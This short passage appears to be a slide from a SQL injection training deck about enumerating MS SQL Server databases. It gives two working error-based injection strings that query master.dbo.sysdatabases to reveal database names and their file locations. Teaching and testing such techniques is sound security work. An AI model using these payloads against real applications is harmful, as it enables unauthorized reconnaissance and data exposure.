 Database Enumeration

• In MS SQL Server, the databases can be queried with master..sysdatabases

– Different databases in Server

• ' and 1 in (select min(name ) from master.dbo.sysdatabases where name >'.' ) --

– File location of databases

• ' and 1 in (select min(filename ) from master.dbo.sysdatabases where filename >'.' ) --

42

42